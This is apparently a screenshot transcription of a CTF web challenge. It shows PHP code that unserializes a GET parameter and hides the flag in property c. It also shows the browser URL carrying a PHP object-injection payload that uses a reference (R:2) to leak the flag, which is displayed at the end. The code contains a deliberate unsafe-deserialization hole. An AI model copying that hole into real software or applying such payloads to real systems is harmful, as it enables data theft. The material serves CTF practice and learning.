 不安全 | 172.1.26.11/?a=O:8:"stdClass":2:{s:1:"b";s:9:"asdddfads";s:1:"c";R:2;}
应用 资产收集 挖洞 编码加解密 值得学习 漏洞平台 安全论坛|社区 充电备忘 Others
<?php
highlight_file(__FILE__);
include('flag.php');
$a = $_GET['a'];
$b = unserialize ($a);
$b->c = $flag;
foreach($b as $key => $value)
{
if($key==='c')
{
continue;
}
echo $value;
}
?> flag{1e53c3491e}